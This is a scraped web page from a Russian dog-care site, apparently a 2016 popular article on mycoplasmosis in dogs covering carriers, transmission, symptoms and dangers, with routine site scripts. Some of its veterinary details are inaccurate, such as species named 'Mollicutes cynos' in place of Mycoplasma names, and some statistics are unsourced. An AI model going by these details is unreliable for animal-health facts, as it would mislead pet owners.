

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doggiedog.ru/bolezni-sobak/mikoplazmoz-u-sobak.html
body_size: 22827
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"><meta name="robots" content="max-image-preview:large"/> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <link media="all" href="/wp-content/cache/autoptimize/autoptimize_a02de765da1377e1343370b0c395110a.php" rel="stylesheet"/><title>Микоплазмоз у собак: чем опасен, пути заражения, симптомы, лечение</title><meta name="description" content="Микоплазмоз у собак: описание болезни, переносчики и пути заражения, симптомы. Передаётся ли человеку? Диагностика, лечение и профилактика."/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"\u041c\u0443\u0434\u0440\u044b\u0439 \u043f\u0451\u0441","description":"\u0421\u0430\u0439\u0442 \u043f\u0440\u043e \u0441\u043e\u0431\u0430\u043a","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/bolezni-sobak/mikoplazmoz-u-sobak.html#primaryimage","inLanguage":"ru-RU","url":"/wp-content/uploads/2016/12/mollicutes2.jpg","width":793,"height":793,"caption":"\u0449\u0435\u043d\u043e\u043a \u0432\u0440\u0430\u0447"},{"@type":"WebPage","@id":"/bolezni-sobak/mikoplazmoz-u-sobak.html#webpage","url":"/bolezni-sobak/mikoplazmoz-u-sobak.html","name":"\u041c\u0438\u043a\u043e\u043f\u043b\u0430\u0437\u043c\u043e\u0437 \u0443 \u0441\u043e\u0431\u0430\u043a: \u0447\u0435\u043c \u043e\u043f\u0430\u0441\u0435\u043d, \u043f\u0443\u0442\u0438 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/bolezni-sobak/mikoplazmoz-u-sobak.html#primaryimage"},"datePublished":"2016-12-23T20:10:10+00:00","dateModified":"2016-12-23T20:10:10+00:00","author":{"@id":"/#/schema/person/dfb8aaf2dd0df270b65fc2e701b46948"},"description":"\u041c\u0438\u043a\u043e\u043f\u043b\u0430\u0437\u043c\u043e\u0437 \u0443 \u0441\u043e\u0431\u0430\u043a: \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438, \u043f\u0435\u0440\u0435\u043d\u043e\u0441\u0447\u0438\u043a\u0438 \u0438 \u043f\u0443\u0442\u0438 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b. \u041f\u0435\u0440\u0435\u0434\u0430\u0451\u0442\u0441\u044f \u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443? \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430, \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["/bolezni-sobak/mikoplazmoz-u-sobak.html"]}]},{"@type":["Person"],"@id":"/#/schema/person/dfb8aaf2dd0df270b65fc2e701b46948","name":"\u0410\u0432\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"/#personlogo","inLanguage":"ru-RU","url":"http://secure.gravatar.com/avatar/ecd4e6c040f31f4d79d07d0abc186229?s=96&d=identicon&r=g","caption":"\u0410\u0432\u0442\u043e\u0440"}}]}</script> <link rel="dns-prefetch" href="#"/> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/doggiedog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel="stylesheet" id="rowling_googleFonts-css" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&amp;ver=5.7.9" type="text/css" media="all" /> <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id="jquery-core-js"></script> <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script> <script type="text/javascript" src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script> <script type="text/javascript" src="/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=5.7.9" id="social_likes_library-js"></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/><link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdoggiedog.ru%2Fbolezni-sobak%2Fmikoplazmoz-u-sobak.html"/><link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdoggiedog.ru%2Fbolezni-sobak%2Fmikoplazmoz-u-sobak.html&amp;format=xml"/>  <script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script> 
  <link rel="icon" href="/wp-content/uploads/2015/11/cropped-wd512-s-32x32.png" sizes="32x32"/><link rel="icon" href="/wp-content/uploads/2015/11/cropped-wd512-s-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="/wp-content/uploads/2015/11/cropped-wd512-s-180x180.png"/><meta name="msapplication-TileImage" content="/wp-content/uploads/2015/11/cropped-wd512-s-270x270.png"/> <script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><meta name="google-site-verification" content="BHJT5ao41nfNUWQm1aTTfEozGP2Z1C1g3fkEYrnRTDA"/><meta name="google-site-verification" content="BHJT5ao41nfNUWQm1aTTfEozGP2Z1C1g3fkEYrnRTDA"/><body class="post-template-default single single-post postid-1566 single-format-standard has-featured-image"><div class="top-nav"><div class="section-inner"><ul class="secondary-menu"><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="/site-map.html">Карта сайта</a></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="/feedback.html">Обратная связь</a></li></ul><ul class="social-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="#"><span class="screen-reader-text">Search</span></a></li></ul><div class="clear"></div></div></div><div class="search-container"><div class="section-inner"><form method="get" class="search-form" id="search-form" action="/"> <input type="search" class="search-field" placeholder="искомое..." name="s" id="s"/> <button type="submit" class="search-button"><div class="fa fw fa-search"></div></button></form></div></div><div class="header-wrapper"><div class="header"><div class="section-inner"> <a class="blog-logo" href="/" title="Мудрый пёс — на главную" rel="home"> <img src="/wp-content/uploads/2018/01/wisedog_logo.png" alt="Мудрый пёс"/> </a><div class="blog-motto"><h2 class="blog-title"> <a href="/" title="Мудрый пёс — на главную" rel="home">Мудрый пёс</a></h2><h4 class="blog-description"> Сайт про собак</h4></div> <a class="search-toggle" href="#"><span class="screen-reader-text">Search</span></a><div class="nav-toggle"><div class="bars"><div class="bar"></div><div class="bar"></div><div class="bar"></div></div></div></div></div><div class="navigation"><div class="section-inner"><ul class="primary-menu"><li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="/porody-sobak">Породы собак</a><ul class="sub-menu"><li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="/porody-sobak/pastushi">Пастушьи</a></li><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="/porody-sobak/pinchery-i-shnaucery">Пинчеры и шнауцеры</a></li><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="/porody-sobak/terery">Терьеры</a></li><li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="/porody-sobak/taksy">Таксы</a></li><li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="/porody-sobak/shpicy">Шпицы</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="/porody-sobak/gonchie">Гончие</a></li><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="/porody-sobak/legavye">Легавые</a></li><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="/porody-sobak/retrivery-i-spanieli">Ретриверы и спаниели</a></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="/porody-sobak/borzye">Борзые</a></li><li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="/porody-sobak/dekorativnye-i-sobaki-kompanony">Декоративные и собаки-компаньоны</a></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="/porody-sobak/nepriznannye-porody">Непризнанные породы</a></li></ul></li><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164"><a href="/razmery-i-gruppy-sobak">Размеры и группы собак</a><ul class="sub-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="/razmery-i-gruppy-sobak/catalog/breed/asc/1">Каталог пород по алфавиту</a></li><li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="/razmery-i-gruppy-sobak/catalog/small-breed/asc/1">Маленькие породы собак</a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="/razmery-i-gruppy-sobak/catalog/medium-breed/asc/1">Средние породы собак</a></li><li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="/razmery-i-gruppy-sobak/catalog/large-breed/asc/1">Большие породы собак</a></li><li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="/razmery-i-gruppy-sobak/catalog/popularity/asc/1">Породы по популярности</a></li><li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="/razmery-i-gruppy-sobak/catalog/hypoallergenicity/asc/1">Породы для аллергиков</a></li></ul></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="/soderzhanie-i-uhod">Содержание и уход</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170"><a href="/bolezni-sobak">Болезни собак</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="/kormlenie">Кормление</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="/vsyo-pro-sobak">Всё про собак</a></li><li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="/dressirovka-i-vospitanie">Дрессировка и воспитание</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="/amuniciya">Амуниция</a></li></ul><div class="clear"></div></div></div><ul class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="/porody-sobak">Породы собак</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="/porody-sobak/pastushi">Пастушьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="/porody-sobak/pinchery-i-shnaucery">Пинчеры и шнауцеры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="/porody-sobak/terery">Терьеры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="/porody-sobak/taksy">Таксы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="/porody-sobak/shpicy">Шпицы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="/porody-sobak/gonchie">Гончие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="/porody-sobak/legavye">Легавые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="/porody-sobak/retrivery-i-spanieli">Ретриверы и спаниели</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="/porody-sobak/borzye">Борзые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="/porody-sobak/dekorativnye-i-sobaki-kompanony">Декоративные и собаки-компаньоны</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="/porody-sobak/nepriznannye-porody">Непризнанные породы</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164"><a href="/razmery-i-gruppy-sobak">Размеры и группы собак</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="/razmery-i-gruppy-sobak/catalog/breed/asc/1">Каталог пород по алфавиту</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="/razmery-i-gruppy-sobak/catalog/small-breed/asc/1">Маленькие породы собак</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="/razmery-i-gruppy-sobak/catalog/medium-breed/asc/1">Средние породы собак</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="/razmery-i-gruppy-sobak/catalog/large-breed/asc/1">Большие породы собак</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="/razmery-i-gruppy-sobak/catalog/popularity/asc/1">Породы по популярности</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="/razmery-i-gruppy-sobak/catalog/hypoallergenicity/asc/1">Породы для аллергиков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="/soderzhanie-i-uhod">Содержание и уход</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170"><a href="/bolezni-sobak">Болезни собак</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="/kormlenie">Кормление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="/vsyo-pro-sobak">Всё про собак</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="/dressirovka-i-vospitanie">Дрессировка и воспитание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="/amuniciya">Амуниция</a></li></ul></div><div class="wrapper section-inner"><div class="content"><div id="post-1566" class="single post-1566 post type-post status-publish format-standard has-post-thumbnail hentry category-bolezni-sobak"><div class="post-header"><div class="breadcrumbs post-categories" typeof="BreadcrumbList" vocab="http://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="перейти на главную страницу сайта «Мудрый пёс»" href="/" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="перейти к разделу «Болезни собак»" href="/bolezni-sobak" class="taxonomy category"><span property="name">Болезни собак</span></a><meta property="position" content="2"></span></div><h1 class="post-title">Микоплазмоз у собаки: симптомы, опасность и лечение</h1><div class="post-meta"> <span class="post-meta-date">23.12.2016</span> <span class="post-comments"> <a href="/bolezni-sobak/mikoplazmoz-u-sobak.html#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментариев</span></a> </span></div></div><div class="post-image"> <img width="793" height="793" src="/wp-content/uploads/2016/12/mollicutes2.jpg" class="attachment-medium size-medium wp-post-image" alt="щенок врач" loading="lazy" srcset="/wp-content/uploads/2016/12/mollicutes2.jpg 793w, /wp-content/uploads/2016/12/mollicutes2-88x88.jpg 88w, /wp-content/uploads/2016/12/mollicutes2-768x768.jpg 768w, /wp-content/uploads/2016/12/mollicutes2-400x400.jpg 400w, /wp-content/uploads/2016/12/mollicutes2-140x140.jpg 140w" sizes="(max-width: 793px) 100vw, 793px"/></div><div class="clear"></div><div class="post-inner"><div class="post-content"><div class="flat_pm_start"></div><p>Микоплазмоз у собак – опасное инфекционное заболевание. Оно долго не проявляет себя, с трудом поддается диагностике и лечению.</p><p>Микоплазмоз у собак – заболевание инфекционного характера. Его провоцируют микоплазмы – одноклеточные микроорганизмы. <strong>Это один из самых опасных недугов у животных: он долгое время протекает бессимптомно, сложно диагностируется и лечиться.</strong> Четвероногие питомцы часто становятся его переносчиками, однако болезнь проявляется только при ослаблении иммунитета.</p><h2>Что такое микоплазмоз</h2><p><a href="/wp-content/uploads/2016/12/mollicutes1.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1689" src="/wp-content/uploads/2016/12/mollicutes1-800x513.jpg" alt="микоплазма" width="800" height="513" srcset="/wp-content/uploads/2016/12/mollicutes1-800x513.jpg 800w, /wp-content/uploads/2016/12/mollicutes1-768x493.jpg 768w, /wp-content/uploads/2016/12/mollicutes1-816x523.jpg 816w, /wp-content/uploads/2016/12/mollicutes1-160x103.jpg 160w, /wp-content/uploads/2016/12/mollicutes1.jpg 1071w" sizes="(max-width: 800px) 100vw, 800px"/></a>Микоплазма не имеет клеточной оболочки. Поэтому этот микроорганизм выделяют в отдельный прокариотический класс Mollicutes. <strong>Он</strong> <strong>не относится к бактериям, грибками или вирусам</strong>. Находится повсеместно: в почве, воде, на растениях. Однако жить может только в благоприятной среде, присоединяясь к клеткам. Передается микоплазмоз у собак только от зараженной особи.</p><p><strong>Главные переносчики микоплазмоза – крысы и кошки.</strong> Причем кошки, помимо микроорганизмов «своего» типа Mollicutes felis и Mollicutes gatae, переносят не опасный для них, но поражающий собак Mollicutes cynos.</p><p>Заболевание передается несколькими путями:</p><ul><li>воздушно-капельным;</li><li>контактным;</li><li>половым;</li><li>родовым.</li></ul><p>В организме животного средой обитания микроорганизмов служат слизистые верхних дыхательных путей, желудочно-кишечного тракта, половых органов.</p><blockquote><p>Микоплазмы присутствуют у 80% животных, но только в 10% случаях недуг развивается. Происходит это при ослаблении защитных сил организма, во время беременности, онкологических заболеваниях, иммунодефиците.</p></blockquote><h2>Симптомы</h2><p><a href="/wp-content/uploads/2016/12/020420161343.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1688" src="/wp-content/uploads/2016/12/020420161343-800x500.jpg" alt="больная собака" width="800" height="500" srcset="/wp-content/uploads/2016/12/020420161343-800x500.jpg 800w, /wp-content/uploads/2016/12/020420161343-768x480.jpg 768w, /wp-content/uploads/2016/12/020420161343.jpg 1280w, /wp-content/uploads/2016/12/020420161343-816x510.jpg 816w, /wp-content/uploads/2016/12/020420161343-160x100.jpg 160w" sizes="(max-width: 800px) 100vw, 800px"/></a>Долгое время микоплазмоз у собак протекает без видимых симптомов. Проявляется он только в запущенных случаях, а определить его можно по внешним признакам. <strong>При заболевании страдает тот орган, который поразил микроорганизм. Поэтому видны только вторичные признаки.</strong> Их часто путают с другими болезнями: простудой, нефритом, циститом, артритом, артрозом, конъюнктивитом.</p><p>Симптомы, на которые следует обратить внимание:</p><ol><li>Заболевания мочеполовой системы: простат, вагинит, цистит, уретрит. У сук наблюдаются выделения из вульвы.</li><li>Поражения глаз: конъюнктивит, отек век, слезоточивость, гнойные или серозные  выделения.</li><li>Болезни верхних дыхательных органов: ринит, кашель, простуды.</li><li>Повышение температуры.</li><li>Вялость, апатичность собаки.</li><li>Заболевания кожи: экзема, подкожные абсцессы, дерматит, аллергические реакции.</li><li>Понос, рвота, тошнота.</li><li>Болезни суставов: артрозы, артриты. Иногда микоплазмоз разрушает суставы животного, приводя к эрозии хряща. Собака начинает прихрамывать, с трудом передвигаться.</li></ol><p>В тяжелых случаях температура повышается, животное начинает лихорадить. Собака испытывает постоянную жажду при отсутствии аппетита.</p><h2>Чем опасно заболевание?</h2><p><strong><a href="/wp-content/uploads/2016/12/veterinarian_dog.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1692" src="/wp-content/uploads/2016/12/veterinarian_dog-800x534.jpg" alt="лечение собаки" width="800" height="534" srcset="/wp-content/uploads/2016/12/veterinarian_dog-800x534.jpg 800w, /wp-content/uploads/2016/12/veterinarian_dog-768x512.jpg 768w, /wp-content/uploads/2016/12/veterinarian_dog.jpg 1280w, /wp-content/uploads/2016/12/veterinarian_dog-816x544.jpg 816w, /wp-content/uploads/2016/12/veterinarian_dog-160x107.jpg 160w" sizes="(max-width: 800px) 100vw, 800px"/></a>Главная опасность микоплозмаза – отсутствие выраженной симптоматики.</strong> Он проявляется только на фоне снижения иммунитета. Особенно важно определить болезнь у сук перед вязкой. Беременность – спусковой крючок для недуга. А лечить микоплазмоз во время вынашивания собакой щенков не рекомендуется. Роды в этом случае проводят с помощью кесарево сечения, а у новорожденных щенков проверяют наличие микроорганизмов. Вмешательство при вынашивании потомства возможно только по острым показаниям.</p><p>Заболевание может привести к:</p><ul><li>респираторным заболеваниям;</li><li>болезням мочеполовой системы;</li><li>прерванной беременности, выкидышам, рождению нежизнеспособного помета, бесплодию;</li><li>развитию хронической формы микоплазмоза.</li></ul><p>Часто микоплазмоз у собак проходит с присоединением вторичной инфекции. Антибиотики воздействуют на другие пагубные бактерии, а микоплазмы остаются недоступными. В результате заболевание становится хроническим.</p><h2>Передаётся ли микоплазмоз человеку?</h2><p><strong><a href="/wp-content/uploads/2016/12/3_010.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1693" 